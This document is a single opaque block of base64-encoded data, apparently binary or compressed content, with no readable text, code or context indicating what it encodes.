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
